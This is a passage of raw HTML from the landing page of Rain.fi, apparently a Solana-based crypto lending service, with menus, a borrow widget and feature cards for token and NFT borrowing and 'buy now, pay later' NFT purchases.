dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/borrow/USDC-SOL">Borrow</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/swap/USDC-SOL">Magic Swap</a></div></div><div class="relative inline-block text-left group"><button class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl text-base"><div class="text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700">NFTs</div></button><div class="absolute rounded-xl flex flex-col p-2 items-start left-0 z-20 backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#282b33] border shadow-xl top-10 group-hover:block hidden"><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/borrow/nfts">Borrow</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/buy-now-pay-later">Buy Now Pay Later</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/collections">Collections</a></div></div><div class="relative inline-block text-left group"><button class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl text-base"><div class="text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700">Lend</div></button><div class="absolute rounded-xl flex flex-col p-2 items-start left-0 z-20 backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#282b33] border shadow-xl top-10 group-hover:block hidden"><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/lend">Lend</a><a class="group flex gap-2 items-center hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] hover:text-gray-700 whitespace-nowrap px-3 py-2 duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/pools">All pools</a></div></div><div class="flex gap-2 items-center"><div class="relative inline-block text-left" data-headlessui-state=""><button name="dropdown button" class="flex justify-center whitespace-nowrap rounded-xl text-sm lg:text-base font-medium outline-none hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] px-2 py-2" id="headlessui-menu-button-1" type="button" aria-haspopup="menu" aria-expanded="false" data-headlessui-state=""><div class="flex gap-2 justify-center overflow-hidden text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700 px-3 py-2 "><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8" width="14" class="transition-all stroke-[#5D6785] stroke-2 dark:stroke-[#98A1C0] duration-200 "><path fill="none" d="m1 1 6 6 6-6"></path></svg></div></button><div class="absolute rounded-xl mt-1 flex flex-col p-3 items-start top-10 right-0 z-20 opacity-0 group-hover:opacity-100 transition-opacity backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#2F3342] border shadow-xl opacity-0 hidden"><a target="_self" class="w-full" href="/stats"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">Statistics</div></a><a target="_self" class="w-full" href="/faq"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">FAQ</div></a><a target="_self" class="w-full" href="/collections-stats"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">Collections stats</div></a><hr class="my-4 mx-2 opacity-20 w-full"><div class="text-[#98a1c0] flex flex-col items-start text-sm mb-6"><a target="_self" class="w-full" href="/security-audit"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>Security Audit</div></div></a><a target="_blank" class="w-full" href="https://docs.rain.fi"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>Documentation</div></div></a><a target="_blank" class="w-full" href="https://api-v2.rain.fi/documentation"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0]  stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>API</div></div></a><a target="_blank" class="w-full" href="https://www.npmjs.com/package/@rainfi/sdk"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>SDK</div></div></a><a target="_self" class="w-full" href="/legal"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>Legal &amp; privacy</div></div></a></div><div class="flex items-center text-[#98a1c0] w-full justify-around"><a target="blank" href="https://discord.gg/rainfi"><svg viewBox="0 0 33 24" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" class="fill-[#2d3748] dark:fill-[#98a1c0]"><path d="M27.284 2.081A26.413 26.413 0 0 0 20.83.113a.099.099 0 0 0-.104.048 18.004 18.004 0 0 0-.803 1.625 24.524 24.524 0 0 0-7.248 0A16.315 16.315 0 0 0 11.86.16a.101.101 0 0 0-.105-.05 26.393 26.393 0 0 0-6.452 1.97.092.092 0 0 0-.043.035C1.151 8.159.024 14.053.577 19.873a.106.106 0 0 0 .041.073 26.456 26.456 0 0 0 7.917 3.936.103.103 0 0 0 .11-.034 18.279 18.279 0 0 0 1.62-2.593.099.099 0 0 0-.019-.116.096.096 0 0 0-.035-.021c-.854-.322-1.68-.71-2.473-1.16a.099.099 0 0 1-.01-.165c.166-.123.332-.251.49-.38a.099.099 0 0 1 .104-.013c5.187 2.33 10.805 2.33 15.932 0a.099.099 0 0 1 .104.012c.159.13.324.258.491.38a.1.1 0 0 1 .04.085.1.1 0 0 1-.047.08c-.79.455-1.612.84-2.475 1.16a.1.1 0 0 0-.054.138c.476.907 1.02 1.771 1.618 2.591a.1.1 0 0 0 .111.038 26.367 26.367 0 0 0 7.929-3.938.1.1 0 0 0 .042-.072c.66-6.728-1.107-12.575-4.688-17.756a.08.08 0 0 0-.041-.037ZM11.04 16.33c-1.561 0-2.849-1.412-2.849-3.144 0-1.733 1.263-3.144 2.85-3.144 1.598 0 2.874 1.423 2.849 3.144 0 1.733-1.263 3.144-2.85 3.144Zm10.535 0c-1.563 0-2.85-1.412-2.85-3.144 0-1.733 1.262-3.144 2.85-3.144 1.598 0 2.874 1.423 2.85 3.144 0 1.733-1.25 3.144-2.85 3.144Z"></path></svg></a><a target="blank" href="https://twitter.com/rainfi_"><svg viewBox="0 0 33 28" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" class="fill-[#2d3748] dark:fill-[#98a1c0]"><path d="M32.181 4.002a13.203 13.203 0 0 1-3.786 1.038 6.61 6.61 0 0 0 2.899-3.65 13.162 13.162 0 0 1-4.187 1.6 6.595 6.595 0 0 0-11.234 6.015 18.722 18.722 0 0 1-13.59-6.89 6.59 6.59 0 0 0-.892 3.315 6.595 6.595 0 0 0 2.933 5.489 6.577 6.577 0 0 1-2.986-.825v.084a6.595 6.595 0 0 0 5.289 6.465 6.642 6.642 0 0 1-2.978.114 6.597 6.597 0 0 0 6.16 4.577 13.231 13.231 0 0 1-8.19 2.823c-.526 0-1.051-.03-1.574-.092a18.647 18.647 0 0 0 10.106 2.962c12.129 0 18.76-10.045 18.76-18.758 0-.283-.008-.569-.02-.852a13.4 13.4 0 0 0 3.287-3.41l.003-.005Z"></path></svg></a><a target="blank" href="https://medium.com/@rainfi_"><svg viewBox="0 -55 256 256" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid" width="16" height="16" class="fill-[#2d3748] dark:fill-[#98a1c0]"><path d="M72.2 0c39.877 0 72.2 32.549 72.2 72.696 0 40.148-32.326 72.694-72.2 72.694-39.872 0-72.2-32.546-72.2-72.694C0 32.55 32.325 0 72.2 0Zm115.3 4.258c19.938 0 36.101 30.638 36.101 68.438h.003c0 37.791-16.163 68.438-36.1 68.438-19.939 0-36.101-30.647-36.101-68.438 0-37.79 16.16-68.438 36.098-68.438Zm55.803 7.129c7.011 0 12.697 27.449 12.697 61.31 0 33.85-5.684 61.31-12.697 61.31-7.013 0-12.694-27.452-12.694-61.31 0-33.859 5.684-61.31 12.694-61.31Z"></path></svg></a></div></div></div></div></div><div class="mr-2 flex md:hidden gap-2"><div class="flex whitespace-nowrap items-center pl-2 gap-2"><div><button class="px-10 md:px-4 py-2 rounded-xl bg-[#4c82fb50] text-[#4c82fb] hover:text-[#4c82fb80] transition-colors whitespace-nowrap"><div class="flex text-base font-medium">Connect</div></button></div></div></div><div class="hidden md:flex w-[100px] md:w-[360px] whitespace-nowrap items-center justify-end gap-1"><div><button class="px-10 md:px-4 py-2 rounded-xl bg-[#4c82fb50] text-[#4c82fb] hover:text-[#4c82fb80] transition-colors whitespace-nowrap"><div class="flex text-base font-medium">Connect</div></button></div></div></div></div></nav></header><div class="bg-home dark:bg-home-dark"></div><div style="background-attachment: fixed;"><div class="flex flex-col text-white pt-[93px] md:pt-[140px]"><section class="flex-col mb-10 px-4 md:px-0"><div class=""><a class="flex flex-col group justify-center items-center md:w-[450px] mx-auto mt-[16px] md:mt-[21px] -mb-[110px] duration-300 transition-transform transform hover:-translate-y-1" href="/borrow"><div><div class="relative w-full cursor-pointer bg-white text-black border-[#D1D9EE50] dark:bg-[#0F111C] dark:text-white p-1.5 dark:border-[#2F334240] border rounded-2xl group-hover:border-t-[#4c82fb] group-hover:border-x-[#4c82fb] "><div class="flex justify-between items-center gap-3"><div class="w-full flex items-center justify-end mr-2"></div></div><div class="flex flex-col gap-1 relative mb-2"><div class="cursor-pointer bg-[#F5F6FB] h-[105px] dark:bg-[#131A2A] w-full rounded-xl flex items-center justify-between gap-4 p-2 pb-4 border border-[#F5F6FB] dark:border-[#131A2A] dark:hover:border-[#FFFFFF10] hover:border-[#00000010]"><div class="flex gap-2 items-center flex-1"><div class="flex flex-col items-center px-2"><div class=" flex items-center"><div class="overflow-ellipsis flex items-center mt-2 ml-1 text-black dark:text-gray-700 h-14 bg-transparent border-none rounded-lg outline-none w-[180px] md:w-[260px] placeholder:text-2xl md:placeholder:text-3xl text-2xl md:text-3xl focus:ring-0">0</div></div></div></div><div class="flex text-gray-800 dark:text-gray-300 items-center gap-2 mr-2 p-1 pr-4 bg-white dark:bg-[#0a0c13] transition-none h-8 dark:hover:bg-[#2c3243] border-[#D1D9EE] rounded-full dark:border-[#2F3342] border"><div class="flex items-center"><img alt="image" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" class="rounded-full" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F500%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FSo11111111111111111111111111111111111111112%2Flogo.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F500%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FSo11111111111111111111111111111111111111112%2Flogo.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F500%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FSo11111111111111111111111111111111111111112%2Flogo.png&amp;w=64&amp;q=75" style="color: transparent;"></div><div class="flex ml-1 text-gray-800 dark:text-white text-xl font-medium">SOL</div></div><div class=" text-[#787e91] text-[13px] !text-right absolute top-[10px] left-3">You collateralize</div><div class=" text-[#787e94] text-[13px] !text-right absolute left-3 top-[118px]">You borrow</div><div class="ml-1 flex text-[13px] text-[#98a1c0] absolute right-3 top-[80px] gap-1">Balance: 420.68 <p class="cursor-pointer tracking-normal text-[#2EAFFF] dark:text-[#4c82fb] font-bold">Max</p></div></div><div class="h-[105px] bg-[#F5F6FB] dark:bg-[#131A2A] w-full rounded-xl inline-flex items-start justify-between pt-2 border border-[#F5F6FB] dark:border-[#131A2A] dark:hover:border-[#FFFFFF10] hover:border-[#00000010]"></div><div class="absolute flex justify-center items-center top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-10 h-10 bg-[#F5F6FB] dark:bg-[#293249] rounded-xl border-[3px] border-[#D1D9EE] dark:border-[#0F111C]"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="16" class="rotate-90 opacity-80 dark:opacity-60 stroke-gray-500 dark:stroke-white stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg></div></div><div class="bg-gradient-to-t from-white dark:from-[#0b0d14] to-transparent w-full h-[100px] absolute -bottom-[1px] left-0 transition-opacity opacity-100"></div></div><div class="bg-gradient-to-t rounded-b-lg from-[#ddf4fc] dark:from-[#081123] to-[#DCF6FE20] dark:to-[#080a1718] w-full h-[70px] relative bottom-[70px] left-0 transition-opacity opacity-100"></div></div></a><div class="gradient-text-z flex-col justify-center"><div class="flex justify-center items-center py-4 text-[20px] sm:text-[30px] md:text-[30px] leading-[115%] mx-auto w-full max-w-[350px] md:max-w-[1000px] my-4 mb-10"><h1 class="text-center text-[40px] sm:text-[60px] md:text-[70px] leading-[115%] mb-[20px] gap-2">Borrow and lend on Tokens and NFTs in the  <span class="!text-blue-500 font-bold">simplest way   </span></h1></div><div class="flex justify-center text-lg text-gray-800 dark:text-gray-300 text-center font-medium mt-10">The Shopify of the crypto banking world</div></div></div><div class="flex justify-center"><button class="my-10 box bg-[#4c82fb] hover:bg-[#3271FA] text-white transition-all duration-200 text-center rounded-[20px] p-3.5 text-lg w-[300px]">Borrow</button></div><div class="flex justify-center text-lg text-gray-300 text-center font-medium mb-20 gap-2"><div class="group"><div class="flex cursor-pointer text-gray-500 dark:text-gray-300 text-lg font-bold group-hover:dark:text-gray-600 group-hover:text-gray-400 duration-200 items-center justify-center gap-4 mb-2">Learn more<div class="border-gray-500 duration-200 dark:border-white group-hover:dark:border-gray-600 group-hover:border-gray-400 border-[2px] h-6 w-6 rounded-full flex items-center justify-center"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="rotate-90 stroke-gray-500 duration-200 stroke-2 dark:stroke-gray-300 group-hover:dark:stroke-gray-600 group-hover:stroke-gray-400 flex mx-auto "><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg></div></div></div></div><div class=" mt-10 md:mt-[20px] mb-[-70px] mx-2 md:mx-20 px-4" style="font-family: Satoshi;"><div class="w-full bg-white dark:bg-[#131A2A] text-gray-800 dark:text-gray-200 backdrop-blur-[14px] h-full flex flex-col border border-[#F5F6FB] dark:border-[#131A2A] dark:hover:border-[#FFFFFF20] hover:border-[#00000020] rounded-[30px] justify-around whitespace-nowrap py-[16px] duration-200"><div class="w-full flex justify-center items-center mb-4 gap-6"><button class="opacity-60">24h</button><button class="">All time</button></div><div class="w-full flex flex-col sm:flex-row justify-around"><div class="flex flex-col justify-center items-center py-4 sm:py-5"><div class="text-[35px] sm:text-[48px] md:text-[57px] mb-5 font-medium"><div class="rounded-full bg-gray-200 dark:bg-gray-700 w-32 h-12 animate-pulse -mb-5"></div></div><div class="uppercase text-[14px] sm:text-[18px] mt-2 md:text-[21px] text-gray-600 dark:text-gray-400 flex gap-2">Total volume in $</div></div><div class="flex flex-col justify-center items-center py-4 sm:py-5"><div class="text-[35px] sm:text-[48px] md:text-[57px] mb-5 font-medium"><div class="rounded-full bg-gray-200 dark:bg-gray-700 w-32 h-12 animate-pulse -mb-5"></div></div><div class="uppercase text-[14px] sm:text-[18px] mt-2 md:text-[21px] text-gray-600 dark:text-gray-400">Loans</div></div><div class="flex flex-col justify-center items-center py-4 sm:py-5"><div class=" text-[35px] sm:text-[48px] md:text-[57px] mb-5 font-medium"><div class="rounded-full bg-gray-200 dark:bg-gray-700 w-32 h-12 animate-pulse -mb-5"></div></div><div class="uppercase text-[14px] sm:text-[18px] mt-2 md:text-[21px] text-gray-600 dark:text-gray-400 flex gap-2" id="target-section">TVL in $</div></div></div></div></div><div class="w-full mt-auto h-[112px]"></div></section><section id="target-section" class="mx-3 pb-20"><div class="flex-col justify-between items-center rounded-[50px]"><div class="grid grid-cols-1 lg:grid-cols-2  justify-between gap-8 mx-2 md:mx-20 mb-4"><a href="/borrow"><div class="relative backdrop-blur-[14px] flex-col justify-center w-full h-[350px] bg-white dark:bg-[#131A2A] border border-[#F5F6FB] dark:border-[#131A2A] dark:hover:border-[#FFFFFF20] hover:border-[#00000040] rounded-[30px] mb-4 overflow-hidden duration-200 p-6 "><div class="absolute top-4 right-28 transform rotate-6 opacity-80 dark:opacity-70"><img alt="Image description" loading="lazy" width="80" height="80" decoding="async" data-nimg="1" class="rounded-full" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fstatic.jup.ag%2Fjup%2Ficon.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fstatic.jup.ag%2Fjup%2Ficon.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fstatic.jup.ag%2Fjup%2Ficon.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="absolute top-16 right-48 transform -rotate-6 opacity-80 dark:opacity-70"><img alt="Image description" loading="lazy" width="80" height="80" decoding="async" data-nimg="1" class="rounded-full" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2F7xKXtg2CW87d97TXJSDpbD5jBkheTqA83TZRuJosgAsU%2Flogo.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2F7xKXtg2CW87d97TXJSDpbD5jBkheTqA83TZRuJosgAsU%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2F7xKXtg2CW87d97TXJSDpbD5jBkheTqA83TZRuJosgAsU%2Flogo.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="absolute top-4 -right-2 transform rotate-6 opacity-80 dark:opacity-70"><img alt="Image description" loading="lazy" width="80" height="80" decoding="async" data-nimg="1" class="rounded-full" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FEPjFWdd5AufqSSqeM2qN1xzybapC8G4wEGGkZwyTDt1v%2Flogo.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FEPjFWdd5AufqSSqeM2qN1xzybapC8G4wEGGkZwyTDt1v%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FEPjFWdd5AufqSSqeM2qN1xzybapC8G4wEGGkZwyTDt1v%2Flogo.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="absolute top-28 right-[50px] transform -rotate-6 opacity-80 dark:opacity-70"><img alt="Image description" loading="lazy" width="80" height="80" decoding="async" data-nimg="1" class="rounded-full" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F150%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FSo11111111111111111111111111111111111111112%2Flogo.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F150%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FSo11111111111111111111111111111111111111112%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F150%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FSo11111111111111111111111111111111111111112%2Flogo.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="absolute bottom-2 -right-[20px] transform -rotate-6 opacity-80 dark:opacity-70 rounded-lg"><img alt="Image description" loading="lazy" width="80" height="80" decoding="async" data-nimg="1" class="rounded-full" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FmSoLzYCxHdYgdzU16g5QSh3i5K3z3KZK7ytfqcJm7So%2Flogo.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FmSoLzYCxHdYgdzU16g5QSh3i5K3z3KZK7ytfqcJm7So%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2Fhttps%3A%2F%2Fraw.githubusercontent.com%2Fsolana-labs%2Ftoken-list%2Fmain%2Fassets%2Fmainnet%2FmSoLzYCxHdYgdzU16g5QSh3i5K3z3KZK7ytfqcJm7So%2Flogo.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="font-bold text-[30px] leading-[108%] text-black dark:text-white flex text-center">Borrow</div><div class="text-[16px] md:text-[20px] leading-[108%] text-gray-700 dark:text-gray-300 flex mt-36 text-left">Use your tokens or NFTs as collateral to borrow any currency in just a few seconds.<br>With the possibility to sell and extend you loans.</div><div class="absolute bottom-6 text-[#2460e2] hover:text-[#2460e280] font-medium text-[20px] md:text-[22px] duration-200">Borrow now</div></div></a><a href="/buy-now-pay-later"><div class="relative backdrop-blur-[14px] flex-col justify-center w-full h-[350px] bg-white dark:bg-[#131A2A] border border-[#F5F6FB] dark:border-[#131A2A] dark:hover:border-[#FFFFFF20] hover:border-[#00000040] rounded-[30px] mb-4 overflow-hidden duration-200 p-6 "><div class="absolute top-4 -right-1 transform rotate-6 opacity-80 dark:opacity-70"><img alt="Image description" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="rounded-xl" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Fmetadata.y00ts.com%2Fy%2F14627.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Fmetadata.y00ts.com%2Fy%2F14627.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Fmetadata.y00ts.com%2Fy%2F14627.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="absolute top-24 right-[100px] transform -rotate-6 opacity-80 dark:opacity-70"><img alt="Image description" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="rounded-xl" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Fmadlads.s3.us-west-2.amazonaws.com%2Fimages%2F6894.png&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Fmadlads.s3.us-west-2.amazonaws.com%2Fimages%2F6894.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Fmadlads.s3.us-west-2.amazonaws.com%2Fimages%2F6894.png&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="absolute bottom-2 -right-[20px] transform -rotate-6 opacity-80 dark:opacity-70 rounded-lg"><img alt="Image description" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="rounded-xl" srcset="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Farweave.net%2FVf6CdvglxDTm6CJZjnAwKtNR1aUNiXHHI9cK6saWd2o&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Farweave.net%2FVf6CdvglxDTm6CJZjnAwKtNR1aUNiXHHI9cK6saWd2o&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi-v2.rain.fi%2Fimage%2F1000%2Fhttps%3A%2F%2Farweave.net%2FVf6CdvglxDTm6CJZjnAwKtNR1aUNiXHHI9cK6saWd2o&amp;w=256&amp;q=75" style="color: transparent;"></div><div class="font-bold text-[30px] leading-[108%] text-black dark:text-white flex text-center">Buy now, Pay later</div><div class="text-[16px] md:text-[20px] leading-[108%] text-gray-700 dark:text-gray-300 flex mt-36 text-left z-20">Purchase an NFT today at a fraction of the price and pay the remaining amount later or sell it!<br>Yes, this basically enable leverage on NFTs.</div><div class="absolute bottom-6 text-[#2460e2] hover:text-[#2460e280] font-medium text-[20px] md:text-[22px] duration-200">Buy NFTs</div></div></a></div><div class="grid grid-cols-1 lg:grid-cols-3 justify-between gap-8 mx-2 md:mx-20"><a href="/lend"><div class="relative backdrop-blur-[14px] flex-col justify-center w-full h-[250px] bg-[#F5F6FC] dark:bg-[#0D111C]  border dark:border-[#FFFFFF20] border-[#00000020] hover:border-gray-400 rounded-[30px] mb-4 overflow-hidden duration-200 p-4 px-6"><div class="flex items-center justify-between"><div class="font-bold text-[30px] leading-[108%] text-black dark:text-white flex text-center">Lend</div><svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlSpace="preserve" width="50" class="transform transition-all fill-black dark:fill-white"><path d="M520.9 